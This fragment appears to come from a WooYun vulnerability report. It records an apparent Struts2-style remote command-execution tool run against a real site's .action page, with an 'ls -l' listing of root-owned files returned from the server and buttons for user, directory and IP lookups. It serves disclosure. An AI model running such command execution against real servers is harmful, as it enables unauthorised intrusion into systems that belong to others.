 请输入测试地址: http://www.xnjd.cn/Index_index.action 检测是否有漏洞
-rw-r--r-- 1 root root 33074 03-27 03:36 Index_index.action.115
-rw-r--r-- 1 root root 33074 03-27 03:38 Index_index.action.116
-rw-r--r-- 1 root root 33074 03-27 03:40 Index_index.action.117
-rw-r--r-- 1 root root 33074 03-27 03:42 Index_index.action.118
-rw-r--r-- 1 root root 33074 03-27 03:44 Index_index.action.119
-rw-r--r-- 1 root root 33074 03-27 00:10 Index_index.action.12
-rw-r--r-- 1 root root 33074 03-27 03:46 Index_index.action.120
-rw-r--r-- 1 root root 33074 03-27 03:48 Index_index.action.121
-rw-r--r-- 1 root root 33074 03-27 03:50 Index_index.action.122
输入命令: ls -l
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org